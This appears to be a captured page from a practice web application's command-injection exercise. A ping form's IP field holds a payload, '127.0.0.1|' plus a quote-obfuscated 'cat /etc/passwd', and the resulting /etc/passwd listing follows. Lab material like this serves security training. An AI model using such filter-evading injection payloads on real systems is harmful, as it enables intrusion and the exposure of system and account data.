 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|'c'a't' /e't'c/p'a's's'w'd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false